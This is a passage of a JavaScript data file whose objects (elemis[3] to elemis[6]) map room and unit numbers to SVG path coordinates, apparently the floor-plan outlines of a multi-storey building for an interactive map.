11.78184,-15.18364 -16.59414,0 0,-6.056868 16.59414,0 z",
    "K2" : "m 215.9371,111.984 3.73571,0 0,11.95619 -3.73571,0 z",
    "K1" : "m 216.17317,125.36174 3.49964,0 0,10.5809 -3.49964,0 z",
    "K5" : "m 204.59657,88.753767 4.93647,0 0,12.089613 -4.93647,0 z",
    "K7" : "m 204.59657,65.267246 4.73396,0.0428 0,11.227558 -4.73396,-0.0428 z",
    "K8" : "m 204.52986,53.274902 4.73634,0 0,11.022267 -4.73634,0 z",
    "dop-7" : "m 156.76619,60.838627 5.13659,0 0,6.270648 -5.13659,0 z",
    "K15" : "m 120.20966,63.5737 9.71887,0 0,24.989846 -9.71887,0 z",
    "K13" : "m 137.15375,54.834812 7.16347,0 0,7.030055 -7.16347,0 z",
    "K14" : "m 136.35324,88.871916 11.47395,0 0,10.283304 -11.47395,0 z",
    "K20" : "m 86.37043,26.911568 3.806318,0 0,9.087579 -3.806318,0 z",
    "K19" : "m 86.409363,36.480225 3.76368,0 0,9.187568 -3.76368,0 z",
    "K16" : "m 113.63921,57.57143 4.87304,0 0,4.873037 -4.87304,0 z",
    "K12" : "m 155.54732,96.750641 7.79686,0 0,7.017169 -7.79686,0 z",
    "K6" : "m 204.4726,77.831217 4.89336,0 0,9.51051 -4.89336,0 z",
    "K3" : "m 237.52054,91.142143 9.75844,0 0,8.392263 -9.75844,0 z"
};

elemis[3] =  {
    "201" : "m 75.45,110.85 0,45.27 c 1.14,0.05 2.29,0.08 3.45,0.08 l 14.6,0 0.83,0 2.04,0 0,-45.35 -20.91,0 z",
    "202" : "m 52.04,110.85 0,1.86 0,23.95 0,0.03 -0,0 -2.17,13.83 c 6.48,2.65 13.4,4.44 20.63,5.22 0.28,0.03 0.55,0.06 0.83,0.09 1.09,0.11 2.19,0.19 3.29,0.25 l 0,-45.22 -22.58,0 z",
    "203" : "m 6.22,104.34 36.3,0 0,-12.99 -39.53,0 c 0.7,4.47 1.79,8.81 3.23,12.99 z",
    "203-1" : "m 9.57,112.54 c 0.13,0.26 0.26,0.52 0.39,0.78 4.04,8.2 9.51,15.56 16.07,21.79 l 16.49,-24.25 0,-5.68 -36.02,0 c 0.9,2.52 1.92,4.98 3.06,7.37 z",
    "203-2" : "m 33.8,141.58 c 3.57,2.59 7.36,4.88 11.35,6.83 0.74,0.36 1.48,0.71 2.24,1.05 0.56,0.25 1.12,0.48 1.68,0.72 l 2.13,-13.58 0,-23.88 0,-1.86 -7.68,0 -16.88,24.83 c 1.87,1.74 3.83,3.39 5.86,4.93 l 1.3,0.96 z",
    "204" : "m 42.52,67.3 -39.52,0 C 2.38,71.23 2.05,75.26 2.05,79.36 l 0,0 c 0,3.79 0.28,7.52 0.81,11.16 l 39.66,0 0,-23.22 z",
    "205-1" : "m 41.86,49.08 0,17.28 -38.2,0 C 5.47,44.9 14.07,36.72 21.28,25.83 l 0,23.24 z",
    "205-2" : "m 43.46,35.09 6.14,0 0,-13.66 L 47.69,9.13 C 47.29,9.31 46.9,9.48 46.51,9.67 46.23,9.8 44.44,10.28 44.16,10.41 35.05,15.25 30.11,17.81 22.12,24.86 22.02,37.26 21.98,42.9 21.98,48.03 l 20.67,0.36 c -0,-1.84 0.02,-3.76 -0,-4.68 l 0.81,-0.89 0,-6.89 z",
    "208" : "m 60.24,18.74 0,-0.83 0,-13.1 c -1.17,0.29 -2.32,0.6 -3.47,0.94 -0.27,0.08 -0.53,0.16 -0.8,0.24 -2.56,0.8 -5.06,1.74 -7.5,2.79 l 1.95,12.44 0,0 0,0.03 0,13.6 7.27,0 0,0.83 0,9.21 15.59,0 0,-26.15 -13.05,0 z",
    "209" : "m 74.12,6.81 20.36,0 0,38.08 -20.36,0 z",
    "221" : "m 100.86,26.11 14.3,0 0,18.78 -14.3,0 z",
    "222" : "m 103.48,6.94 0,0.02 -0.83,0 0,-0.02 -1.14,0 0,3.93 1.97,0 0,0.01 12.43,0 0,34.01 20.64,0 0,-42.38 -33.06,0 0,3.6 z",
    "223" : "m 137.38,2.51 23.36,0 0,42.38 -23.36,0 z",
    "224" : "m 194.63,10.88 0,-8.37 -33.06,0 0,42.38 20.64,0 0,-34.01 z",
    "225" : "m 183.04,26.11 16.53,0 0,18.78 -16.53,0 z",
    "229" : "m 205.03,10.88 0,18.58 0,15.43 22.52,0 0,-15.43 0,-26.5 c -2.74,-0.3 -5.52,-0.45 -8.34,-0.45 l -2.5,0 -0.83,0 -10.85,0 -0.83,0 -8.77,0 0,8.37 9.6,0 z",
    "230" : "M 239.84,5.32 C 236.13,4.28 232.3,3.53 228.39,3.06 l 0,41.83 9.17,0 0,6.69 12.65,0 0,-28.57 0,-0.03 0,0 2.04,-13.02 C 248.54,8.2 244.68,6.72 240.67,5.55 240.4,5.47 240.12,5.39 239.84,5.32 Z",
    "231" : "m 294.14,62.23 c -0.06,-0.28 -0.13,-0.56 -0.2,-0.83 -1.52,-6.36 -3.84,-12.42 -6.84,-18.06 -0.15,-0.28 -0.29,-0.56 -0.45,-0.83 C 279.05,28.62 267.28,17.34 253.03,10.34 l -2,12.74 0,29.34 -0.83,0 -12.65,0 0,12.64 57.17,0 c -0.18,-0.95 -0.37,-1.89 -0.58,-2.83 z",
    "232" : "m 271.99,65.89 -4.38,0 -30.06,0 0,23.38 36,0 0,-0.01 21.86,0 c 0.11,-0.86 0.21,-1.72 0.3,-2.59 l 0,-14.63 c -0.1,-1.01 -0.21,-2.01 -0.35,-3.01 -0.01,-0.09 -0.03,-0.18 -0.04,-0.27 -0.14,-0.96 -0.28,-1.92 -0.45,-2.88 l -22.88,0 z",
    "233" : "m 236.95,101.91 26.07,0 21.23,16.46 c 4.74,-7.13 8.16,-15.23 9.14,-18.84 0.07,-0.27 0.15,-0.54 0.22,-0.82 0.73,-2.81 1.29,-5.68 1.7,-8.61 l -57.75,0 z",
    "233-1" : "m 251.18,110.55 0.12,25.22 2.84,12.04 c 0.4,-0.21 0.8,-0.41 1.2,-0.62 11.56,-7.86 20.66,-16.04 28.14,-28.17 l -20.93,-16.49 -24.8,0.09 0.12,7.81 z",
    "234" : "m 250.47,135.87 0,-0.01 0,-24.95 0,-0.06 -21.01,0 0,25.02 -0,3.68 12.04,0 0,0.83 0,12.51 c 0.31,-0.1 0.63,-0.18 0.94,-0.28 0.26,-0.08 0.53,-0.17 0.79,-0.26 2.93,-0.96 5.78,-2.1 8.54,-3.39 0.54,-0.25 1.08,-0.51 1.61,-0.78 l -2.91,-12.33 -8.9e-4,0 z",
    "235" : "m 207.33,134.99 0,15.48 21.29,0 0,-39.55 -22.83,-0.06 0,24.13 z",
    "247" : "m 161.57,110.85 0,45.35 35.35,0 0,-5.73 3.02,0 0,-5.58 -3.02,0 -14.3,0 0,-34.01 z",
    "247-1" : "m 183.31,110.85 17.9,0 0,18.47 -17.9,0 z",
    "248" : "m 137.38,110.85 23.36,0 0,45.35 -23.36,0 z",
    "249" : "m 106.13,144.89 0,11.31 30.42,0 0,-45.35 -19.69,0 c 0.02,11.28 -0.06,8.11 0,18.47 l 0,15.56 z",
    "250" : "m 115.84,129.53 -0.07,-17.97 -13.04,-0.14 -0.07,17.97 z",
    "271" : "m 102.11,130.16 13.91,0 0,4.83 -13.91,0 z",
    "272" : "m 97.2,135.82 18.82,0 0,8.24 -18.82,0 z",
    "273" : "m 103.26,156.2 0.83,0 1.2,0 0,-11.31 -8.1,0 0,11.31 z",
    "274" : "m 183.31,130.16 17.9,0 0,4.83 -17.9,0 z",
    "275" : "m 183.31,135.82 23.19,0 0,8.24 -23.19,0 z",
    "276" : "m 183.04,20.04 16.53,0 0,5.24 -16.53,0 z",
    "277" : "m 183.04,11.72 21.16,0 0,7.49 -21.16,0 z",
    "278" : "m 61.14,18.07 11.83,-0.05 0.05,-11.87 11.69,0.01 10.94,0.1 0.1,4.35 5,-0.06 0,-4.01 1.84,-0.06 0,-3.56 L 84.26,2.67 74.55,2.5 C 69.5,2.76 64.77,3.38 61.07,4.9 Z",
    "279" : "m 206.3,151.16 -0.05,-5.95 -5.26,0.08 -0.07,6.09 -2.82,-0.01 0.04,4.39 19.82,0.08 2.82,0 c 7.35,-0.41 14.9,-1.12 19.92,-2.99 l -0.08,-12.44 -11.02,-0.12 -0.07,10.75 z",
    "280" : "m 95.31,11.72 19.85,0 0,7.57 -19.85,0 z",
    "281" : "m 100.86,20.12 14.3,0 0,5.16 -14.3,0 z",
    "282" : "m 44.29,35.68 5.31,0 0,6.83 -5.31,0 z",
    "283" : "m 50.43,35.68 6.44,0 0,8.28 -6.44,0 z",
    "284" : "m 164.23,55.92 13.87,0 0,4.17 -13.87,0 z",
    "285" : "m 213.66,58.98 16.64,0 0,6.07 -16.64,0 z",
    "286" : "m 219.48,90.09 9.21,0 0,4.17 -9.21,0 z",
    "290" : "m 230.3,44.89 -25.27,0 0,-25.69 -5.46,0 0,25.69 -98.71,0 0,-25.6 -6.38,0 0,25.6 -36.78,0 0,-0.92 -7.27,0 0,-1.46 -1.66,0 -6.24,0 0,68.34 6.24,0 0,0 47.6,0 0,24.96 5.74,0 0,-24.96 99.11,0 0,24.92 4.58,0 0,-24.92 31.76,0 0,-6.51 0,-59.45 -7.25,0 z m 0,45.2 -1.61,0 0,4.17 -15.24,0 0,6.92 -7.65,0 0,3.16 -38.7,0 0,-8.4 -10.86,0 0,8.4 -107.47,0 0,-51.54 20.8,0 0,7.6 8.99,0 0,-4.91 18.14,0 0,-2.69 18.46,0 0,8.4 10.86,0 0,-8.4 34.72,0 0,3.12 20.93,0 0,-3.12 23.27,0 0,2.5 3.38,0 0,7.1 5.34,0 0,-3.42 16.64,0 0,31.11 z",
    "K21" : "m 213.97653,94.872383 6.08,0 0,6.864507 -6.08,0 z",
    "K22" : "m 70.01799,52.704689 6.668379,0 0,7.256766 -6.668379,0 z",
};

elemis[4] =   {
    "304" : "m 66.65,124.24 23.28,0 0,42.48 -23.28,0 z",
    "305" : "m 40.55,124.24 0,2.08 0,26.69 0,0 0,0 -0.74,4.6 c 1.33,0.74 2.74,1.56 4.15,2.22 0.74,0.37 1.48,0.74 2.3,1.04 6.08,2.74 12.6,4.74 19.42,5.78 l 0,-42.48 -25.13,0 z",
    "306-1" : "m 12.46,102.52 17.49,0 0,14.46 -17.49,0 z",
    "306-2" : "m 29.95,123.43 0,-5.49 -17.49,0 -6.97,0 c 0.74,1.85 1.48,3.71 2.37,5.56 0.15,0.3 0.3,0.52 0.37,0.82 2.22,4.52 4.97,8.82 8.01,12.82 l 13.71,-13.71 z",
    "306-3" : "m 36.92,124.24 -5.86,0 -0.59,0 -13.57,13.57 c 4.15,5.26 8.97,10.01 14.31,14.08 l 1.33,0.96 c 2.08,1.48 4.23,2.89 6.52,4.23 l 0.67,-4.23 0,-26.61 0,-2.08 -2.82,0 z",
    "308" : "m 12.46,75.76 17.49,0 0,25.87 -17.49,0 z",
    "309" : "m 12.46,74.8 17.49,0 0,-26.69 1.04,0 0,-7.64 0,-0.96 6.82,0 0,-14.97 0,-1.33 c -11.05,6.75 -20.31,16.09 -26.83,27.28 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.63 -3.85,7.41 -5.26,11.34 l 7.26,0 0,12.16 z",
    "310" : "m 38.77,24.46 0,0 0,15.2 8.08,0 0,0.96 0,9.12 0,1.04 17.35,0 0,-14.53 -10.9,0 -0.96,0 0,-0.96 0,-12.53 0,-0.96 5.93,0 0,-7.34 c -0.89,0.22 -1.7,0.44 -2.59,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -3.34,1.04 -6.52,2.3 -9.56,3.71 -0.3,0.15 -0.59,0.3 -0.82,0.37 -2,0.96 -3.85,2 -5.78,3.11 l 0.07,1.85 0,0 z",
    "314" : "m 65.16,30.02 22.68,0 0,20.83 -22.68,0 z",
    "329" : "m 94.97,29.87 15.94,0 0,20.9 -15.94,0 z",
    "330" : "m 97.86,3.56 0,4.08 0,0.89 0,0 0,5.19 0,-0.07 13.86,0 0,37.14 22.98,0 0,-47.22 z",
    "331" : "m 135.59,3.56 26.02,0 0,47.22 -26.02,0 z",
    "332" : "m 185.48,50.78 0,-37.88 13.86,0 0,-9.34 -36.84,0 0,47.22 z",
    "333" : "m 186.44,29.87 18.38,0 0,20.9 -18.38,0 z",
    "338" : "m 210.9,13.86 25.06,0 0,36.92 -25.06,0 z",
    "339" : "m 239.07,50.78 8.08,0 14.08,0 0,-24.39 0,0 0,0 0.44,-2.67 c -6,-3.71 -12.53,-6.67 -19.5,-8.67 -0.3,-0.07 -0.59,-0.15 -0.82,-0.22 -1.48,-0.37 -2.89,-0.74 -4.45,-1.04 l 0,37.14 2.15,0 z",
    "340" : "M 288.81,52.48 C 282.51,40.99 273.47,31.36 262.5,24.31 l -0.37,2.22 0,25.2 -0.96,0 -14.08,0 0,21.5 37.81,0 0,-10.6 8.45,0 c -1.19,-3.19 -2.59,-6.3 -4.23,-9.34 0,-0.3 -0.15,-0.59 -0.3,-0.82 z",
    "341" : "m 284.96,74.13 -4.37,0 -33.43,0 0,13.71 37.81,0 z",
    "342" : "m 247.15,88.73 37.81,0 0,11.42 -37.81,0 z",
    "343" : "m 247.15,101.11 37.81,0 0,12.01 -37.81,0 z",
    "344" : "m 284.96,114.09 -37.81,0 0,2.97 0,6.3 15.27,0 0,0.96 0,0.07 0,1.56 0,26.09 0.67,2.97 c 13.79,-9.04 24.46,-22.31 30.32,-37.95 l -8.45,0 0,-2.97 z",
    "344-1" : "m 261.53,152.11 0,0 0,-27.8 0,-0.07 -14.38,0 -9.04,0 0,16.98 8.23,0 0,0.96 0,13.2 0,0.96 -5.93,0 0.07,8.9 c 1.19,-0.3 2.3,-0.67 3.48,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.96 5.86,-2.15 8.67,-3.41 1.26,-0.59 2.45,-1.19 3.63,-1.78 1.78,-0.96 3.56,-2 5.26,-3.11 l -0.82,-3.48 0,0 z",
    "345" : "m 237.22,144.78 0,-20.46 -25.43,-0.07 0,20.53 1.7,0 z",
    "347" : "m 186.74,124.24 19.94,0 0,20.61 -19.94,0 z",
    "361" : "m 162.5,174.72 39.36,0 0,-6.38 0,-6.23 -15.86,0 0,-37.88 -23.5,0 z",
    "362" : "m 135.59,124.24 26.02,0 0,50.48 -26.02,0 z",
    "363" : "m 100.82,174.72 33.88,0 0,-50.48 -21.94,0 0,20.53 0,17.35 -11.93,0 z",
    "364" : "m 96.3,124.24 15.49,0 0,20.61 -15.49,0 z",
    "370" : "m 94.97,23.2 15.94,0 0,5.78 -15.94,0 z",
    "371" : "m 88.74,14.46 22.09,0 0,7.78 -22.09,0 z",
    "372" : "m 88.74,3.63 8.15,0 0,10.01 -8.15,0 z",
    "373" : "m 186.44,23.13 18.38,0 0,5.86 -18.38,0 z",
    "374" : "m 186.44,13.86 23.57,0 0,8.38 -23.57,0 z",
    "375" : "m 200.23,3.56 9.04,0 0,9.34 -9.04,0 z",
    "376" : "m 186.74,145.74 19.94,0 0,5.41 -19.94,0 z",
    "377" : "m 186.74,152.04 24.09,0 0,9.19 -24.09,0 z",
    "378" : "m 202.82,162.05 8.01,0 0,12.68 -8.01,0 z",
    "379" : "m 238.11,142.11 0,3.63 -0.89,0 -25.43,0 0,19.35 27.72,0 0,-9.79 5.93,0 0,-13.2 z",
    "380" : "m 59.31,22.76 -5.93,0 0,12.53 10.82,0 0,-6.38 23.65,0 0,-14.46 -28.54,0 z",
    "381" : "m 96.3,145.74 15.49,0 0,5.41 -15.49,0 z",
    "382" : "m 90.89,152.04 20.98,0 0,9.19 -20.98,0 z",
    "383" : "m 90.89,162.12 0,12.6 6.75,0 0.89,0 1.33,0 0,-12.6 z",
    "384" : "m 31.95,48.11 4.97,0 0.96,0 0,-7.56 -5.93,0 z",
    "385" : "m 38.77,48.11 0,1.63 7.19,0 0,-9.19 -7.19,0 z",
    "386" : "m 165.46,63.08 15.42,0 0,4.67 -15.42,0 z",
    "387" : "m 220.54,66.49 18.53,0 0,6.75 -18.53,0 z",
    "388" : "m 226.99,101.11 10.23,0 0,4.67 -10.23,0 z",
    "390" : "m 246.04,51.89 -36.25,0 0,-28.61 -3.85,0 0,28.61 -112.08,0 0,-28.54 -4.89,0 0,28.54 -43.22,0 0,-1.04 -8.08,0 0,-1.63 -6.6,0 0,73.91 59.97,0 0,27.8 4.15,0 0,-27.8 112.6,0 0,27.72 2.89,0 0,-27.72 35.36,0 0,-71.24 z m -5.86,50.33 -1.78,0 0,4.67 -16.98,0 0,7.71 -8.52,0 0,3.56 -27.28,0 0,-9.34 -15.57,0 0,9.34 -134.25,0 0,-59.6 36.77,0 0,8.45 4.97,0 0,-5.49 11.64,0 0,-2.97 73.54,0 0,3.48 21.05,0 0,-3.48 28.17,0 0,2.82 3.78,0 0,7.93 3.71,0 0,-3.78 20.76,0 0,36.69 z",
};
elemis[5] = {
    "403" : "m 65.29,114.81 23.35,0 0,40.98 -23.35,0 z",
    "404" : "m 64.33,114.81 -25.21,0 0,2.08 0,26.77 0,0 0,0 -0.74,4.61 c 1.34,0.74 2.75,1.56 4.16,2.23 0.74,0.37 1.49,0.74 2.31,1.04 3.79,1.71 7.81,3.12 11.9,4.24 l 7.59,0 0,-40.98 z",
    "405" : "m 35.47,114.81 -5.88,0 -0.59,0 -16.59,9.59 c 4.76,6.92 10.64,13.09 17.33,18.15 l 1.34,0.97 c 2.08,1.49 4.24,2.9 6.54,4.24 l 0.67,-4.24 0,-26.7 0,-2.08 -2.83,0 z",
    "406" : "m 28.48,108.49 0,-0.97 0,-14.5 -17.55,0 0,14.5 0,0.97 -6.99,0 c 0.74,1.86 1.49,3.72 2.38,5.58 0.15,0.3 0.3,0.52 0.37,0.82 1.49,2.97 3.12,5.88 4.98,8.7 l 16.73,-9.67 0,-5.43 z",
    "407" : "m 10.93,66.17 17.55,0 0,25.96 -17.55,0 z",
    "408" : "m 10.93,53.97 17.55,0 0,11.23 -17.55,0 z",
    "410" : "m 13.75,34.19 c -1.56,2.08 -2.97,4.31 -4.31,6.54 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.64 -3.87,7.44 -5.28,11.38 l 7.29,0 0,0.07 17.55,0 0,-14.58 1.04,0 0,-4.31 -15.77,0 z",
    "413" : "m 51.98,26.53 -0.97,0 0,-0.97 0,-12.57 0,-0.97 5.95,0 0,-7.36 c -0.89,0.22 -1.71,0.45 -2.6,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -3.35,1.04 -6.54,2.31 -9.59,3.72 -0.3,0.15 -0.59,0.3 -0.82,0.37 -2.01,0.97 -3.87,2.01 -5.8,3.12 l -0.89,0.52 C 27.96,18.5 20.59,25.19 14.64,33 l 14.95,0 0,-2.23 0,-0.97 6.84,0 0.97,0 8.11,0 0,0.97 0,9.3 0,1.04 17.33,0 0,-14.58 -10.86,0 z",
    "414" : "m 63.81,20.28 22.76,0 0,20.9 -22.76,0 z",
    "417" : "m 57.93,12.99 -5.95,0 0,12.57 10.86,0 0,-6.4 23.73,0 0,-14.5 -28.63,0 z",
    "428" : "m 93.7,20.13 15.99,0 0,20.97 -15.99,0 z",
    "429" : "m 110.51,4.66 23.06,0 0,36.44 -23.06,0 z",
    "430" : "m 134.46,4.66 26.11,0 0,36.44 -26.11,0 z",
    "431" : "m 161.46,4.66 23.06,0 0,36.44 -23.06,0 z",
    "432" : "m 185.48,20.13 18.44,0 0,20.97 -18.44,0 z",
    "436" : "m 210.02,4.66 25.14,0 0,36.44 -25.14,0 z",
    "437" : "m 241.41,5.18 c -0.3,-0.07 -0.59,-0.15 -0.82,-0.22 -0.37,-0.07 -0.74,-0.22 -1.12,-0.3 l -3.35,0 0,36.44 2.16,0 8.11,0 14.13,0 0,-24.47 0,0 0,0 0.45,-2.68 C 254.95,10.17 248.4,7.19 241.41,5.18 Z",
    "438-1" : "m 284.32,53.01 8.48,0 c -1.19,-3.2 -2.6,-6.32 -4.24,-9.37 -0.15,-0.3 -0.3,-0.59 -0.45,-0.82 -6.32,-11.53 -15.4,-21.2 -26.4,-28.26 l -0.37,2.23 0,25.29 -0.97,0 -14.13,0 0,10.93 38.08,0 z",
    "438-2" : "m 246.39,53.9 37.93,0 0,9.74 -37.93,0 z",
    "439" : "m 246.39,64.53 0,13.76 0,0.89 0,11.53 37.93,0 0,-11.53 0,-0.89 0,-13.76 -4.39,0 z",
    "440" : "m 246.39,91.61 37.93,0 0,12.05 -37.93,0 z",
    "441" : "m 284.32,107.52 0,-2.97 -37.93,0 0,2.97 0,6.32 0,0.97 -9.07,0 0,17.03 8.26,0 0,0.97 0,13.24 0,0.97 -5.95,0 0.07,8.92 c 1.19,-0.3 2.31,-0.67 3.5,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.97 5.88,-2.16 8.7,-3.42 1.26,-0.59 2.45,-1.19 3.64,-1.78 1.78,-0.97 3.57,-2.01 5.28,-3.12 l 0.82,-0.52 c 13.83,-9.07 24.54,-22.39 30.42,-38.08 l -8.55,0 z",
    "442" : "m 210.92,114.81 0,20.6 1.71,0 23.8,0 0,-20.53 z",
    "456" : "m 185.78,114.81 20.01,0 0,20.68 -20.01,0 z",
    "457" : "m 161.46,155.79 23.58,0 0,-40.98 -23.58,0 z",
    "458" : "m 134.46,114.81 26.11,0 0,40.98 -26.11,0 z",
    "459" : "m 133.57,114.81 -22.01,0 0,20.6 0,20.38 22.01,0 z",
    "460" : "m 95.04,114.81 15.54,0 0,20.68 -15.54,0 z",
    "470" : "m 237.32,136.38 -0.89,0 -25.51,0 0,19.41 27.82,0 0,-9.82 5.95,0 0,-13.24 -7.36,0 z",
    "472" : "m 87.46,4.66 22.16,0 0,7.81 -22.16,0 z",
    "473" : "m 93.7,13.44 15.99,0 0,5.8 -15.99,0 z",
    "474" : "m 185.48,4.66 23.65,0 0,7.73 -23.65,0 z",
    "475" : "m 185.48,13.36 18.44,0 0,5.88 -18.44,0 z",
    "476" : "m 185.78,136.38 20.01,0 0,5.43 -20.01,0 z",
    "477" : "m 185.78,142.7 24.17,0 0,13.09 -24.17,0 z",
    "478" : "m 95.04,136.38 15.54,0 0,5.43 -15.54,0 z",
    "479" : "m 89.61,142.7 21.05,0 0,13.09 -21.05,0 z",
    "480" : "m 36.44,38.43 0,-7.59 -5.95,0 0,7.59 4.98,0 z",
    "481" : "m 44.54,40.06 0,-9.22 -7.21,0 0,7.59 0,1.64 z",
    "482" : "m 164.43,53.45 15.47,0 0,4.69 -15.47,0 z",
    "483" : "m 219.69,56.87 18.59,0 0,6.77 -18.59,0 z",
    "484" : "m 226.16,91.61 10.26,0 0,4.69 -10.26,0 z",
    "490" : "m 245.28,42.22 -36.37,0 0,-28.71 -3.87,0 0,28.71 -112.45,0 0,-28.63 -4.91,0 0,28.63 -43.36,0 0,-1.04 -8.11,0 0,-1.64 -6.62,0 0,74.15 60.17,0 0,27.89 4.16,0 0,-27.89 112.97,0 0,27.82 2.9,0 0,-27.82 35.48,0 0,-71.47 z m -5.88,50.5 -1.78,0 0,4.69 -17.03,0 0,7.73 -8.55,0 0,3.57 -74.45,0 0,-9.37 -8.78,0 0,9.37 -94.45,0 0,-59.8 36.89,0 16.66,0 73.78,0 0,3.5 21.12,0 0,-3.5 28.26,0 0,2.83 3.79,0 0,7.96 3.72,0 0,-3.79 20.82,0 0,36.81 z",

};
elemis[6] = {
    "270" : "m 284.57,106.76 0,-2.97 0,-0.96 0,-12.01 -37.81,0 0,12.01 0,0.96 0,2.97 0,6.3 0,0.96 -9.04,0 0,16.98 8.23,0 0,0.96 0,13.2 0,0.96 -5.93,0 0.07,8.9 c 1.19,-0.3 2.3,-0.67 3.48,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.96 5.86,-2.15 8.67,-3.41 1.26,-0.59 2.45,-1.19 3.63,-1.78 1.78,-0.96 3.56,-2 5.26,-3.11 l 0.82,-0.52 c 13.79,-9.04 24.47,-22.32 30.32,-37.96 l -8.53,0 0,-0.15 z",
    "502" : "m 66.23,114.02 23.28,0 0,40.85 -23.28,0 z",
    "503" : "m 65.27,114.02 -25.13,0 0,2.08 0,26.69 0,0 0,0 -0.74,4.6 c 1.33,0.74 2.74,1.56 4.15,2.22 0.74,0.37 1.48,0.74 2.3,1.04 3.78,1.71 7.78,3.11 11.86,4.23 l 7.56,0 0,-40.85 z",
    "504" : "m 29.54,107.72 0,-0.96 0,-14.46 -17.5,0 0,14.46 0,0.96 -6.97,0 c 0.74,1.85 1.48,3.71 2.37,5.56 0.15,0.3 0.3,0.52 0.37,0.82 1.48,2.97 3.11,5.86 4.97,8.67 l 16.68,-9.64 0,-5.41 0.07,0 z",
    "505" : "m 12.04,65.53 17.5,0 0,25.87 -17.5,0 z",
    "506" : "m 12.04,53.38 17.5,0 0,11.19 -17.5,0 z",
    "509" : "m 44.96,8.89 c -0.3,0.15 -0.59,0.3 -0.82,0.37 -2,0.96 -3.86,2 -5.78,3.11 l -0.89,0.52 c -8.45,5.12 -15.79,11.79 -21.72,19.57 l -0.82,1.11 c -1.56,2.08 -2.97,4.3 -4.3,6.52 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.63 -3.86,7.41 -5.26,11.34 l 7.27,0 0,0.07 17.5,0 0,-14.53 1.04,0 0,-4.3 0,-1.11 0,-2.22 0,-0.96 6.82,0 0.96,0 7.19,0 0,-20.68 c -0.3,0.22 -0.44,0.3 -0.67,0.37 z",
    "510" : "m 52.96,26.02 -0.96,0 0,-0.96 0,-12.53 0,-0.96 5.93,0 0,-7.34 c -0.89,0.22 -1.71,0.44 -2.59,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -2.74,0.89 -5.49,1.93 -8.08,3.04 l 0,21.13 0,0.96 0,9.19 0,1.04 17.35,0 0,-14.53 -10.82,0 z",
    "521" : "m 64.75,19.79 22.69,0 0,20.83 -22.69,0 z",
    "524" : "m 94.55,19.64 15.94,0 0,20.91 -15.94,0 z",
    "525" : "m 111.31,4.22 22.98,0 0,36.33 -22.98,0 z",
    "526" : "m 135.18,4.22 26.02,0 0,36.33 -26.02,0 z",
    "527" : "m 162.09,4.22 22.98,0 0,36.33 -22.98,0 z",
    "530" : "m 186.04,19.64 18.39,0 0,20.91 -18.39,0 z",
    "531" : "m 210.51,4.22 25.06,0 0,36.33 -25.06,0 z",
    "532" : "M 241.79,4.74 C 241.5,4.67 241.2,4.59 240.98,4.52 240.61,4.44 240.24,4.3 239.87,4.22 l -3.34,0 0,36.33 2.15,0 8.08,0 14.09,0 0,-24.39 0,0 0,0 0.44,-2.67 C 255.29,9.71 248.76,6.74 241.79,4.74 Z",
    "533" : "M 288.43,42.25 C 282.12,30.76 273.08,21.13 262.11,14.08 l -0.37,2.22 0,25.21 -0.96,0 -14.09,0 0,21.5 37.81,0 0,-10.6 8.45,0 c -1.19,-3.19 -2.59,-6.3 -4.23,-9.34 0,-0.3 -0.15,-0.59 -0.3,-0.82 z",
    "534" : "m 246.76,78.51 0,11.49 37.81,0 0,-11.49 0,-0.89 0,-0.3 -37.81,0 0,0.3 z",
    "534-1" : "m 284.57,63.9 -4.37,0 -33.44,0 0,12.53 37.81,0 z",
    "546" : "m 236.83,114.09 -25.43,-0.07 0,20.54 1.71,0 23.72,0 z",
    "549" : "m 186.34,114.02 19.94,0 0,20.61 -19.94,0 z",
    "550" : "m 162.09,114.02 0,40.85 23.5,0 0,-40.85 z",
    "551" : "m 135.18,114.02 26.02,0 0,40.85 -26.02,0 z",
    "552" : "m 134.29,154.87 0,-40.85 -21.94,0 0,20.54 0,20.31 z",
    "553" : "m 95.89,114.02 15.49,0 0,20.61 -15.49,0 z",
    "558" : "m 36.5,114.02 -5.86,0 -0.59,0 -16.53,9.56 c 4.74,6.89 10.6,13.05 17.27,18.09 l 1.33,0.96 c 2.08,1.48 4.23,2.89 6.52,4.23 l 0.67,-4.23 0,-26.62 0,-2.08 -2.82,0.07 0,0 z",
    "570" : "m 90.48,141.82 20.98,0 0,13.05 -20.98,0 z",
    "571" : "m 95.89,135.52 15.49,0 0,5.41 -15.49,0 z",
    "572" : "m 88.33,4.22 22.09,0 0,7.78 -22.09,0 z",
    "573" : "m 94.55,12.97 15.94,0 0,5.78 -15.94,0 z",
    "574" : "m 186.34,141.82 24.09,0 0,13.05 -24.09,0 z",
    "575" : "m 186.34,135.52 19.94,0 0,5.41 -19.94,0 z",
    "576" : "m 186.04,4.22 23.58,0 0,7.71 -23.58,0 z",
    "577" : "m 186.04,12.9 18.39,0 0,5.86 -18.39,0 z",
    "578" : "m 237.72,131.89 0,3.63 -0.89,0 -25.43,0 0,19.35 27.73,0 0,-9.79 5.93,0 0,-13.2 z",
    "579" : "m 58.89,4.22 0,8.3 -5.93,0 0,12.53 10.82,0 0,-6.38 23.65,0 0,-14.46 z",
    "580" : "m 38.36,39.51 7.19,0 0,-9.19 -7.19,0 0,7.56 z",
    "581" : "m 36.5,37.88 0.96,0 0,-7.56 -5.93,0 0,7.56 z",
    "582" : "m 226.59,90.89 10.23,0 0,4.67 -10.23,0 z",
    "583" : "m 220.14,56.27 18.53,0 0,6.75 -18.53,0 z",
    "584" : "m 165.06,52.86 15.42,0 0,4.67 -15.42,0 z",
